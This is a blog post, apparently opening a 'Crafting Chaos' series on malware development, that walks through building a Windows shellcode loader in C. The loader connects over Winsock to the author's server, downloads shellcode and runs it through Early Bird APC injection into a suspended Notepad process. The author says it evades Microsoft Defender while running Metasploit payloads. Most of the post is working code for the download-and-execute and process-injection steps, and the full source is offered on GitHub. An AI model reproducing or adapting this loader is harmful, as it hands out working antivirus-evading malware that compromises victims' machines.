Crafting Chaos: A deep dive into developing Shellcode Loaders!
Crafting Chaos: A deep dive into developing Shellcode Loaders!

Hello Everyone! It’s been quite a while since I published a blog post. I am planning to create a new series of posts under the list “Crafting Chaos” where I will be writing about developing custom malwares.
Why this post?
There are many awesome resource out there related to developing malwares but what I have noticed is, Most of the authors are embedding the shellcode directly to the loader which increases the size of loader (not you sliver :) )and also increases the chance of getting detected based on static detection. But yeah, there are plenty of ways to bypass static detection like encrypting the shellcode etc.
So, I thought of creating a shellcode loader which upon executing will make a connection to my server, downloads the shellcode and executes it.
Surprisingly this bypasses Microsoft Defender [latest] and runs the Metasploit's raw shellcode.
NOTE: It’s not FUD. As far as I have tested, it didn’t get detected while running the basic commands.
How the loader works?
When the user executes the loader, it will make a connection using sockets to my server where I am hosting my shellcode, retrieves the data (shellcode), stores it in a variable and then closes the socket. Upon successful retrieving of data, The loader uses typical Early Bird APC Injection to execute the downloaded shellcode.
This blog post clearly walkthrough the steps involved in Early Bird APC Injection in detail. I highly recommend to read that post to understand the process injection technique.
Technical breakdown:
The loader uses “Winsock2” library for implementing sockets. If you are not familiar with Winsock2 library then here’s Microsoft’s definition for you.
Windows Sockets 2 (Winsock) enables programmers to create advanced Internet, intranet, and other network-capable applications to transmit application data across the wire, independent of the network protocol being used.
We need to download our shellcode that we have created and to simplify the process we can break down the download process like this:
- Initializing Winsock
- Creating a socket
- Connecting to the server
- Receiving data
I won’t go in depth about what each of the arguments mean for each function since they’re are all readily available in the documentation.
Initializing Winsock
We’ll use the WSAStartup() function to initialize Winsock:
WSADATA wsadata;
WSAStartup(MAKEWORD(2,2), &wsadata);
Creating a Socket
The socket() function is used to create a socket. The sockaddr_in struct is used to define some required information such as the target IP address and port number:
SOCKET revshell = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
if (revshell == INVALID_SOCKET) {
printf("[!] Failed to create a socket.\nExiting with error: %ld\n", WSAGetLastError());
closesocket(revshell);
WSACleanup();
exit(1);
}
printf("[+] Socket created successfully.\n");
SOCKADDR_IN sockaddr = { 0 };
sockaddr.sin_family = AF_INET;
sockaddr.sin_port = htons(443); //Change the port number
inet_pton(AF_INET, "127.0.0.1", &sockaddr.sin_addr.s_addr); //Change the IP address
Connecting to The Server
The connect() function is used to connect to the server:
if (connect(revshell, (SOCKADDR*)&sockaddr, sizeof(sockaddr)) == SOCKET_ERROR) {
printf("[!] Failed to connect to socket.\nExiting with error: %ld\n",WSAGetLastError());
closesocket(revshell);
WSACleanup();
exit(1);
}
printf("[+] Connected to socket!\n");
Receiving Data
To receive that data we use the recv() function and store the response into the variable shellcode:
if (shellcodeDownload = recv(revshell, (char*)shellcode, 1024, 0) == SOCKET_ERROR) {
printf("[!] Error downloading the shellcode.\nExiting with error: %ld\n", WSAGetLastError());
}
printf("%s\n", shellcode);
printf("[+] Size of shellcode: %ld\n", sizeof(shellcode));
shellcode[shellcodeDownload];
closesocket(revshell);
Process Injection
Now, We have the program which downloads the shellcode and stores it in a variable. Let’s proceed with the Early Bird APC Injection program. As I have already mentioned , for detailed explanation of this code checkout that blog post that I’ve linked above.
int main() {
printf("[*] Attempting to download shellcode.\n");
Sleep(400);
ReverseShell(); //Function to download the shellcode
STARTUPINFOA stinfo = { 0 };
PROCESS_INFORMATION pinfo = { 0 };
//Creating a sacrificial process where we will be injecting our shellcode
if (!CreateProcessA("C:\\Windows\\System32\\Notepad.exe", NULL, NULL, NULL, FALSE, (CREATE_SUSPENDED | CREATE_NO_WINDOW), NULL, NULL, &stinfo, &pinfo)) {
printf("[!] Failed to create a sacrificial process.\nExiting with error: %ld\n", GetLastError());
return EXIT_FAILURE;
}
printf("[+] Sacrificial process created successfully with PID: %ld\n",pinfo.dwProcessId);
HANDLE hProcess = pinfo.hProcess;
HANDLE hThread = pinfo.hThread;
DWORD oldprotect = 0;
//Allocating memory in the sacrificial process to store our shellcode.
LPVOID virtualmem = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_READWRITE);
if (virtualmem == NULL) {
printf("[!] Failed to allocate memory.\nExiting with error: %ld\n", GetLastError());
return EXIT_FAILURE;
}
printf("[+] Memory successfully allocated.\n\t\\----0x%p\n", virtualmem);
//Writing the downloaded shellcode into the allocated memory.
if (!WriteProcessMemory(hProcess, virtualmem, shellcode, sizeof(shellcode), NULL)) {
printf("[!] Failed to write shellcode into memory.\nExiting with error: %ld\n", GetLastError());
return EXIT_FAILURE;
}
printf("[+] Shellcode written into memory.\n\t\\----0x%p\n", shellcode);
//Changing the memory protection of the allocated memory region.
if (!VirtualProtectEx(hProcess, virtualmem, sizeof(shellcode), PAGE_EXECUTE_READ, &oldprotect)) {
printf("[!] Failed to change memory protection.\nExiting with error: %ld\n",GetLastError());
return EXIT_FAILURE;
}
printf("[+] Memory protection changed from PAGE_READWRITE to PAGE_EXECUTE_READ\n");
Sleep(400);
printf("[*] Attempting to execute shellcode.\n");
//Setting the main thread to Alert state to trigger APC Injection.
QueueUserAPC((PAPCFUNC)virtualmem, hThread, NULL);
ResumeThread(hThread);
printf("[+] Shellcode executed!\n");
//Closing the handle to the process and thread.
CloseHandle(hProcess);
CloseHandle(hThread);
return EXIT_SUCCESS;
}
You can get the whole code from my GitHub repository.
PoC
I will explain about other techniques in the upcoming posts.
If you like my content, Buy me a coffee here :)
Connect with me on LinkedIn, X.
Thanks for reading!
Checkout the below authors for some awesome Malware Development blogs.
[About Me | Crow's Nest
hey, I'm crow!
www.crow.rip](https://www.crow.rip/crows-nest?source=post_page-----a965a80903f2---------------------------------------)
[cocomelonc
Cybersec, pentest, red team, hacking
cocomelonc.github.io](https://cocomelonc.github.io/?source=post_page-----a965a80903f2---------------------------------------)